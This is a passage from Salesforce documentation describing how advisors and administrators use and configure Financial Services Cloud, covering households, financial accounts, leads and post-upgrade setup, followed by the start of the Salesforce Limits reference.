- **5.** In the Related Role field, select the role that describes how the contact is associated with the client.
- **6.** Save the related contact record.

<span id="page-5857-1"></span>The related contact shows on both the client and household profiles. The contact's record detail page also shows the entities that the contact has relationships with.

### Relate an Account or Another Household to a Household

Add an account that is associated with a household, to track the household's relationships with entities such as an owned business, a trust, or another household.

You can associate an account entity with the household entity only—not with an individual client. For now, we recommend tracking a client's relationship with an organizational entity by associating the account with the household.

- **1.** On the Relationships tab of the household profile, select **New** in the Related Accounts section.
- **2.** In the Account field, verify the name of the household that the account is associated with.
- **3.** Click in the Related Account field. Select either an existing account or **New Account**. If it's a new account:
	- **a.** Select the *Household* record type if the related account is another household. Select the *Business* record type if the related account is a related business or organizational entity. Then select **Next**.
	- **b.** Enter at least the account's name.
	- **c.** Save the account record.
- **4.** In the Related Role field, select the role that describes how the account is associated with the household.
- **5.** Save the related account record.

The related account shows on the household profile. The account's record detail page also shows the entities that the account has relationships with.

5850

### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### **EDITIONS**

# <span id="page-5858-0"></span>Enter Financial Data

Create records for clients' financial accounts and their underlying holdings, assets, liabilities, and financial goals.

### [Add a Financial Account](#page-5858-1)

Enter information about an investment account, bank account, or insurance policy. While this data is typically updated automatically from external systems, here's how to enter a financial account manually.

### [View Holdings Within an Investment Account](#page-5859-0)

Expand the view of an investment account to see its underlying holdings.

### [Add Holdings to an Investment Account](#page-5859-1)

Enter purchase history and details about financial holdings in an investment account.

### [Create Securities Records](#page-5860-0)

Enter information about securities, such as stocks or bonds. While this data is typically updated automatically from external systems, here's how to enter a securities record manually.

### [Add an Asset or Liability](#page-5860-1)

Enter information about tangible assets—such as real estate or collectibles—or liabilities—such as mortgages or loans.

### [Add a Financial Goal](#page-5860-2)

Create a financial goal to track clients' progress toward major purchases, retirement savings, or other life goals.

### <span id="page-5858-1"></span>[Add a Financial Account Role](#page-5860-3)

Enter information about a client's involvement with a financial account, such as an individual who is a beneficiary or trustee.

## Add a Financial Account

Enter information about an investment account, bank account, or insurance policy. While this data is typically updated automatically from external systems, here's how to enter a financial account manually.

- **1.** On the Financials tab of the client or household profile, select **New** in the appropriate financial accounts section.
- **2.** Enter relevant details.

The Primary Owner can be a household member or an organizational entity—it can't be the household itself.

For investment accounts, if it's one that your firm manages or administers, select *Managed*. If it's one of your in-house products, leave *Held Away* unselected.

**3.** Save the record.

If you created the financial account from the client profile, and if the client's financial account information is summarized at the household level, the newly created account is also visible in the household profile. If a financial account is jointly owned by multiple individuals, the full balance is displayed in each individual's profile.

If some or all individuals belong to the same household, and if financial accounts are included in that household's roll-up summaries for the primary owner, then the balance is counted only once in the summary calculation.

If an individual client and an organizational entity jointly own a financial account, the primary ownership determines whether the account balance is included in roll-up summaries.

### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### EDITIONS

- **•** If the primary owner is the individual client, the balance is included in the client's household roll-up summary.
- **•** If the primary owner is the organizational entity, the balance is excluded from the client's household roll-up summary.

You can edit or delete a financial account from the Financials tab or the Related tab. You can also create a wallet share opportunity that's associated with a financial account. Select the actions icon next to the financial account name.

SEE ALSO:

[Create a Wallet Share Opportunity](#page-5861-0)

### <span id="page-5859-0"></span>View Holdings Within an Investment Account

Expand the view of an investment account to see its underlying holdings.

**1.** On the Financials tab of the client or household profile, look for an arrow icon next to the investment account name.

If there's no icon, holdings information isn't available.

**2.** To expand the list of holdings within the investment account, select the icon.

SEE ALSO:

<span id="page-5859-1"></span>[Add Holdings to an Investment Account](#page-5859-1)

### Add Holdings to an Investment Account

Enter purchase history and details about financial holdings in an investment account.

When you add a holding, you can select from existing securities records only. If the securities record doesn't exist yet, create it first.

- **1.** On the Related tab of the client or household profile, select **New** in the Financial Holdings section.
- **2.** Enter a name, such as *Salesforce shares*.
- **3.** Select the ticker symbol.
- **4.** Select the financial account (investment account) for this holding.
- **5.** Enter purchase details.
- **6.** Save the record.

### SEE ALSO:

[Create Securities Records](#page-5860-0) [View Holdings Within an Investment Account](#page-5859-0)

### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### USER PERMISSIONS

To view holdings:

**•** "Advisor" permissions

### **EDITIONS**

### <span id="page-5860-0"></span>Create Securities Records

Enter information about securities, such as stocks or bonds. While this data is typically updated automatically from external systems, here's how to enter a securities record manually.

Make sure that securities data is entered before you enter holdings for investment accounts. Otherwise, you can't specify that the security is part of a holding.

- **1.** From the navigation menu, go to the Securities list view, and then select **New**.
- **2.** Enter the ticker symbol, securities name, and other relevant details.
- <span id="page-5860-1"></span>**3.** Save the record.

### Add an Asset or Liability

Enter information about tangible assets—such as real estate or collectibles—or liabilities—such as mortgages or loans.

- **1.** On the Financials or Related tab of the client or household profile, select **New** in the Assets and Liabilities section.
- **2.** Select an *Asset* or *Liability* record type.
- <span id="page-5860-2"></span>**3.** Enter required details, and then save the record.

## Add a Financial Goal

Create a financial goal to track clients' progress toward major purchases, retirement savings, or other life goals.

- **1.** On the Goals tab of the client or household profile, select **New** in the Goals Summary section.
- **2.** Enter a name.
- **3.** Select the household member who is the goal's primary owner.
- **4.** Enter other relevant details, then save the record.

If you created the goal from the client profile and if the client's goals are summarized at the household level, the goal is also visible in the household profile.

<span id="page-5860-3"></span>You can edit or delete a goal in the Goals tab or the Related tab. For now, you can enter savings-oriented goals only; a goal such as paying down debt isn't supported. You can't associate a goal with specific financial accounts.

### Add a Financial Account Role

Enter information about a client's involvement with a financial account, such as an individual who is a beneficiary or trustee.

- **1.** On the Financials tab of the client profile, select **New** in the Financial Account Roles section.
- **2.** Select the financial account and the role that describes the client's involvement.
- **3.** Enter relevant details, including updating the start date as needed.
- **4.** Save the record.

The newly added role is visible on the Financials tab.

### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### EDITIONS

Note: If you look on the Related tab of the client profile, you can see the full list of financial account roles that the client occupies. The Related list includes the financial account roles of Primary Owner and Joint Owner. These financial account roles are created and updated automatically when you indicate that the client is a primary or joint owner on a financial account record.

# <span id="page-5861-0"></span>Create a Wallet Share Opportunity

Create an opportunity record related to a financial account to track wallet share opportunities.

- **1.** On the Financials tab, select the actions icon next to the name of any financial account.
- **2.** Select **New Opportunity (Wallet Share)**.
- **3.** Enter the required fields and any relevant details.
- <span id="page-5861-1"></span>**4.** Save the record.

# Create a Lead

Create a lead record to track a prospect.

- **1.** From the navigation menu, go to the Leads list view, and then select **New**.
- **2.** Select the appropriate lead record type, then select **Next**.
- <span id="page-5861-2"></span>**3.** Enter the name, company name, and lead status, and other relevant details.
- **4.** Save the record.

# Convert a Lead to a Client

Convert a lead record to a client record.

- **1.** From the lead detail page, select **Convert**.
- **2.** Click in Account Name, then select **New Account**.
- **3.** Select the Individual record type, then select **Next**.
- **4.** Enter any relevant details.
- **5.** Save the new account record.
- <span id="page-5861-3"></span>**6.** If you want to also create an opportunity record associated with the converted lead, enter an opportunity name.
- **7.** Select **Convert**.
- **8.** Close the confirmation message or select **Go to Leads** to continue creating more lead records.

# Work with Client Data

Track the specifics of your client interactions so that you develop a rich history to draw on for building relationships.

### [Track Client Interactions](#page-5862-0)

Track tasks and events and log client communications to maintain a complete history of your interactions with a client.

### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### EDITIONS

### [Track Client Interests](#page-5862-1)

Track clients' personal and financial interests so it's easy to personalize communications and match clients with events of interest.

### <span id="page-5862-0"></span>Track Client Interactions

Track tasks and events and log client communications to maintain a complete history of your interactions with a client.

- **1.** On the client profile, go to the Activity tab.
- **2.** On the appropriate tab, schedule a task or event, send an email, or log a call. If the client's tasks or events are included in the household's roll-up summary, this task or event is also displayed on the household profile's Activities Related List on the Related tab.

Keep in mind these considerations when tracking client interactions.

- **•** Your administrator can designate which activities affect the Last Interaction and Next Interaction dates that you see on the client and household profiles. Ask your administrator for details.
- <span id="page-5862-1"></span>**•** Last Review and Next Review dates are not calculated automatically based on a client's Review Frequency. Last Review and Next Review dates are unrelated to the client's task or event dates, even if a task or event is a review meeting.

### Track Client Interests

Track clients' personal and financial interests so it's easy to personalize communications and match clients with events of interest.

- **1.** On the client profile, select **Edit** in the highlights panel.
- **2.** In the Know Your Client section, click in the Personal Interests or Financial Interests field.
- **3.** Enter an interest, such as *Cooking* or *Retirement*. If it exists in the app, select it from the list of suggested interests. Otherwise, press the Enter key after each new entry to add it to the list.
- **4.** Save your changes.

# Manage Financial Services Cloud

# Post-Upgrade Tasks

If you're upgrading from Financial Services Cloud Summer '16 to Winter '17, complete these setup and configuration tasks.

### Configure the Navigation Bar

Show the Lightning Experience navigation bar.

- **1.** From Setup, enter *App Manager* in the Quick Find box, then select **App Manager**.
- **2.** From the list of apps, click **Edit** next to Financial Services Cloud Classic (Managed).
- **3.** From Selected Tabs, remove **Clients** and **Households** tabs.
- **4.** Save your changes.

### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### **EDITIONS**

**5.** Click **App Launcher** and then click **Financial Services Cloud**.

The Clients and Households tabs are now replaced with Client and Household list views on the Accounts tab.

### Configure the Home Page

Configure the Home page to include the appropriate Lightning Experience components.

- **1.** From Setup, enter *Lightning* in the Quick Find box, then select **Lightning App Builder**.
- **2.** Next to Home, click **View**.
- **3.** In Lightning App Builder Home, click **Activation**.
- **4.** If you are assigning the page to specific profiles, select the profiles and then click **Next**.
- **5.** After you finish activation, click **Back** to exit Lightning App Builder and then refresh your browser. This Lightning page is upgradeable by Financial Services Cloud. If you want to add or remove Lightning components from this page, you must clone it. Click **Clone** in Lightning App Builder.



Note: Financial Services Cloud can't upgrade a cloned page.

### Update Advisor Profile Permissions

Update the Advisor profile's required permissions and field level security settings that aren't automatically updated in an upgraded package.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select the Advisor profile.
- **3.** Edit the Page Layout Assignments for Account and Opportunity.
	- **a.** For Account, select **View Assignment**.
	- **b.** Select **Edit Assignment**.
	- **c.** In the table, select the cell for the Advisor profile and Business record type.
	- **d.** Choose *Account (Business) Layout* from the drop-down list.
	- **e.** Save your changes.
	- **f.** For Opportunity, select **View Assignment**.
	- **g.** Select **Edit Assignment**.
	- **h.** In the table, select the cell for the Advisor profile and Opportunity (Wallet Share) record type.
	- **i.** Choose *Opportunity (Wallet Share) Layout* from the drop-down list.
	- **j.** Save your changes.
- **4.** Set field permissions for the Financial Account field in the Opportunity object. Depending on which interface you're using, do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the Find Settings... box, enter *Opportunities* and select **Opportunities** from the list. Edit the opportunity and enable Read and Edit for the Financial Account field.
	- **•** Original profile user interface—In the Field-Level Security section, select **View** next to Opportunity. Edit the opportunity and enable Read Access and Edit Access on the Financial Account field.

### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

EDITIONS

- **5.** Edit the Record Type Settings for Leads and Opportunities.
	- **a.** Select **Edit** next to Leads.
	- **b.** Add General and Retirement Planning to Selected Record Types.
	- **c.** Set the default record type to *Retirement Planning*.
	- **d.** Save your changes.
	- **e.** Select **Edit** next to Opportunities.
	- **f.** Add General, Opportunity (Wallet Share), and Retirement Planning to Selected Record Types.
	- **g.** Set the default record type to *Opportunity (Wallet Share)*.
	- **h.** Save your changes.
- **6.** Edit these Custom Object Permissions.
	- **• Account Account Relations**—Remove Delete access
	- **• Contact Contact Relations**—Remove Delete access
	- **• Reciprocal Roles**—Remove Create, Edit, and Delete access

### Configure B2C Lead Record Types

We've packaged the Retirement Planning lead record type to represent a commonly used B2C lead. Refer to this example as you create your own record types for managing your firm's B2C business.

- **1.** From Setup, enter *Leads* in the Quick Find box, then select **Record Types**.
- **2.** Review the properties of the Retirement Planning record type, then use it as a model for creating your own B2C lead record types.

## Map Lead Fields for Lead Conversion

Specify how to convert information from custom lead fields to custom contact fields when converting a lead to a contact.

- **1.** From Setup, enter *Leads* in the Quick Find box, then select **Fields**.
- **2.** In the custom fields section, click **Map Lead Fields**.
- **3.** For Created from Lead, select the custom field, *Contact.Created from Lead*.
- **4.** For Employer, select the custom field, *Contact.Current Employer*.
- **5.** Save your changes.

### Create Lead Status Picklist Values

Add picklist values to the Lead Status field to allow advisors to track contacted leads.



- **1.** From Setup, enter *Leads* in the Quick Find box, then select **Fields**.
- **2.** Select **Lead Status**.

EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### **EDITIONS**

- **3.** Create picklist values for *Working - Contacted* and then for *Nurturing - Contacted*.
	- **a.** Click **New**.
	- **b.** For **Lead Status**, enter *Working - Contacted*.
	- **c.** Save your changes.
	- **d.** Repeat these steps and enter *Nurturing - Contacted*.
- **4.** Configure **Lead Status** picklist values from Lead Process.
	- **a.** From Setup, enter *Lead Process* in the Quick Find box, then select Lead Process.
	- **b.** Select Lead Process.
	- **c.** Add at least one (Converted) value from left to right.
	- **d.** Select the default value: New
	- **e.** Save your changes.

### Create Opportunity Stage Picklist Values

Add picklist values to the Stage field to allow advisors to track open client opportunities.

- **1.** From Setup, enter *Opportunities* in the Quick Find box, then select **Fields**.
- **2.** Select **Stage**.
- **3.** Create picklist values for *Assessment Needed*, *Develop Proposal*, *Client Presentation*, and *Initiate Transfer*.
	- **a.** From Opportunity Stages Picklist Values, click **New**.
	- **b.** Give the stage a name.
	- **c.** Enter the probability that the stage represents. We recommend these percentages:
		- **•** Assessment Needed—25
		- **•** Develop Proposal—50
		- **•** Client Presentation—75
		- **•** Initiate Transfer—90
	- **d.** Select Sales Processes:
		- **•** Opportunity Process
		- **•** Wallet Share
		- **•** Other values (optional)
	- **e.** Save your changes.

### EDITIONS

### Configure Opportunity Actions for Financial Accounts

Enable actions on financial account page layouts so that advisors can create wallet share opportunities from financial accounts.

- **1.** From the management settings for the Financial Account custom object, go to **Page Layouts**.
- **2.** Select **Edit** next to the first packaged page layout: Financial Account (Banking) Layout.
- **3.** Replace the actions in the Quick Actions in the Quick Actions in the Salesforce Classic Publisher section.
	- **a.** Remove all existing actions.
	- **b.** Select the **Quick Actions** category in the palette, and then drag these actions to the section.
		- **• New Opportunity**
		- **• New Opportunity (Wallet Share)**
- **4.** Select the **Salesforce1 & Lightning Actions** category in the palette, and then drag these actions to the Salesforce1 and Lightning Experience Actions section.
	- **• Clone**
	- **• Delete**
	- **• Edit**
	- **• New Event**
	- **• New Task**
	- **• Log a Call**
	- **• New Opportunity**
	- **• New Opportunity (Wallet Share)**
- **5.** Save your changes.
- **6.** Repeat these steps for the other Financial Account page layouts: Financial Account (Insurance) Layout and Financial Account (Investment) Layout.
- **7.** Verify that advisors are able to create wallet share opportunities from financial accounts.
	- **a.** Go to the Financials tab on a client or household profile.
	- **b.** Select the arrow icon next to the name of any bank account, insurance policy, or investment account.
	- **c.** Look for the New Opportunity (Wallet Share) option.

### Add Fields to Page Layouts

Add the fields to page layouts that aren't automatically updated in an upgraded package.

- **1.** Add the Create Inverse Role field to the Reciprocal Role Layout.
	- **a.** From the management settings for Reciprocal Role, go to **Page Layouts**.
	- **b.** Select **Edit** next to Reciprocal Role Layout.
	- **c.** Select the **Fields** category in the palette, and then drag **Create Inverse Role** to the Information section.
	- **d.** Save your changes.

### EDITIONS

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

### EDITIONS

The Create Inverse Role field is added to the dialog box used for creating or editing a reciprocal role record.

- **2.** Add the Price field to the Financial Holding Layout.
	- **a.** From the management settings for Financial Holding, go to **Page Layouts**.
	- **b.** Select **Edit** next to Financial Holding Layout.
	- **c.** Select the **Fields** category in the palette, and then drag **Price** to the Financials section.
	- **d.** Save your changes.

The Price field is added to the financial holdings section for investment accounts shown on the Financials tab.

### Add Related Lists to Account and Contact Page Layouts

You can add related lists to account and contact detail pages so that advisors can see all the clients and households that an entity has relationships with. A related list complements the relationship information that's shown on client and household profiles, helping advisors more easily cultivate new business through centers of influence.

- **1.** Add the Related Contacts related list to the Contact layout.
	- **a.** In the Contact management settings, go to **Page Layouts**.
	- **b.** Next to Contact (Individual) Layout, select **Edit**.
	- **c.** In the palette, select the **Related Lists** category and then drag **Related Contacts** to the Related Lists section.
	- **d.** Double-click the tabbed portion of the new related list, and verify the selected fields. We recommend these selections in this order.
		- **•** Contact
		- **•** Related Role
		- **•** End Date
		- **•** Active
	- **e.** Save your changes.

The Related Contacts related list is added to the contact detail page.

- **2.** Add the Related Accounts related list to the Account layout by repeating the following steps for Account (Business) Layout, Account (Individual) Layout, and Account (Household) Layout.
	- **a.** In the Account management settings, go to **Page Layouts**.
	- **b.** Next to Account (Business) Layout, select **Edit**.
	- **c.** In the palette, select the **Related Lists** category and then drag **Account Account Relations (Account)** to the Related Lists section.



Tip: To avoid data inconsistencies, confirm that you're choosing the correct item by hovering over it in the palette. Don't choose the similarly labeled **Account Account Relations (Related Account)** option.

- **d.** Double-click the tabbed portion of the new related list, and verify the selected fields. We recommend these selections in this order.
	- **•** Account
	- **•** Related Role
	- **•** End Date
	- **•** Active

### EDITIONS
**e.** Save your changes.

The Related Accounts related list is added to the account detail page for business, individual, and household accounts.

### Add Global Actions to Publisher Layouts

Enable global actions so that advisors can easily record details about client tasks, events, and calls, by simply launching an action from the Salesforce header.

- **1.** Replace the default actions available to advisors in Salesforce1 and Lightning Experience Actions.
	- **a.** From Setup, enter *Global Actions* in the Quick Find box, then select **Publisher Layouts**.
	- **b.** Select **New**.
	- **c.** Give the publisher layout a name, such as *Advisor Publisher Layout*.
	- **d.** Save your changes.
	- **e.** Select the override option in the Salesforce1 and Lightning Experience Actions section.
	- **f.** Remove these actions: **New Event**, **New Task**, and **Log a Call**.
	- **g.** Select the **Salesforce1 & Lightning Actions** category in the palette, and then drag these actions to the Salesforce1 and Lightning Experience Actions section.
		- **• NewEventAdvisor**
		- **• NewTaskAdvisor**
		- **• LogACallAdvisor**
	- **h.** Save your changes.
- **2.** Assign the Advisor Publisher Layout to the Advisor profile.
	- **a.** From the list of Global Publisher Layouts, select **Publisher Layout Assignment**.
	- **b.** Select **Edit Assignment**.
	- **c.** In the table, select the cell for the Advisor profile. If other profiles need this layout assigned as well, select them now.
	- **d.** Choose *Advisor Publisher Layout* from the drop-down list.
	- **e.** Save your changes.

#### **EDITIONS**

Available in Lightning Experience for an extra cost in: **Professional**, **Enterprise**, and **Unlimited** Editions

# SALESFORCE LIMITS

Salesforce Limits is a reference quide that covers a variety of limits associated with Salesforce features and products. However, Salesforce Limits doesn't cover all limits, and some limits might not apply to your Salesforce org.

Keep in mind that stated limits aren't a guarantee that the specified resource is available at its limit in all circumstances. For example, some limits depend on load, performance, and other system issues. In addition, Salesforce Limits doesn't include limits of:

- **•** User interface elements in the Salesforce application
- **•** Field lengths of Salesforce objects
- **•** Desktop integration clients
- **•** Your Salesforce contract

All limits are subject to change at any time. Contact Salesforce for more information.

For limits related to developing applications with Apex, SOAP, REST, or another API, see [Salesforce Developer Limits Quick Reference.](https://developer.salesforce.com/docs/atlas.en-us.204.0.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/) Contractual limits may also apply, as per your Salesforce contract.

[General Salesforce Limits](#page-5869-0) [Administration and Support Limits](#page-5879-0) [Collaboration Limits](#page-5900-0) [Communities Limits](#page-5905-0) Limits for communities, including users, portal roles, moderation, reporting, and more. [Feature Limits](#page-5911-0)

## <span id="page-5869-0"></span>General Salesforce Limits

[Salesforce Features and Edition Limits](#page-5869-1)

Limits for Salesforce features by edition.

#### [Accessibility Limits](#page-5876-0)

General accessibility limits, and limits for keyboards and screen readers.

[Salesforce Reports and Dashboards Limits Per Edition](#page-5876-1)

Differences between editions for reports, snapshots, dashboards, and filtering.

#### [Search Limits](#page-5877-0)

<span id="page-5869-1"></span>Search limits for file extensions and sizes, synonym groups, and picklists.

#### [Standard Object Limits](#page-5879-1)

Standard object limits include usage details for object customizations, such as the custom fields you've added or sharing rules you've applied to an object.

## Salesforce Features and Edition Limits

Limits for Salesforce features by edition.

Note: Having trouble viewing the numbers and columns in this table? Try [this view](https://developer.salesforce.com/docs/atlas.en-us.204.0.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_features.htm).





